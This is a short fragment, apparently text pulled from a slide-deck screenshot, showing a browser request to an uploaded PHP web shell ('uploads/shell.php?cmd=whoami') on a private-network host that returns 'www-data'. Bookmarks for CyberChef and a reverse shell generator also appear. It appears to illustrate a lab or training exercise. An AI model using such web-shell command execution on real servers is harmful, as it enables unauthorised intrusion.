 Not Secure http://10.81.164.207:8082/uploads/shell.php?cmd=whoami
CyberChef Reverse Shell Generator
www-data